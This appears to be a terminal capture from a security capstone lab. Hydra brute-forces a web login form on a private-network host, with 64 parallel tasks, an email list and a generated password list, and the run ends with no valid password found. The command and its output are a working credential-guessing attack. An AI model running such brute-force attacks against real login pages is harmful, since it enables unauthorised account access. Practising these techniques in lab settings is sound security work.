 arthur-strelow@ubuntu-star:~/capstone$ hydra -L emails.txt -P generated_passwords.txt2 -t 64 10
.200.89.11 http-get-form "/login.php?user=:^USER^&password=^PASS^:Login Failed"
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-09 17:18:44
[DATA] max 64 tasks per 1 server, overall 64 tasks, 25920 login tries (l:18/p:1440), ~405 tries
 per task
[DATA] attacking http-get-form://10.200.89.11:80/login.php?user=:^USER^&password=^PASS^:Login F
ailed
[STATUS] 3135.00 tries/min, 3135 tries in 00:01h, 22785 to do in 00:08h, 64 active
[STATUS] 3101.67 tries/min, 9305 tries in 00:03h, 16615 to do in 00:06h, 64 active
[STATUS] 3106.57 tries/min, 21746 tries in 00:07h, 4174 to do in 00:02h, 64 active
[STATUS] 3095.12 tries/min, 24761 tries in 00:08h, 1159 to do in 00:01h, 64 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-09 17:27:06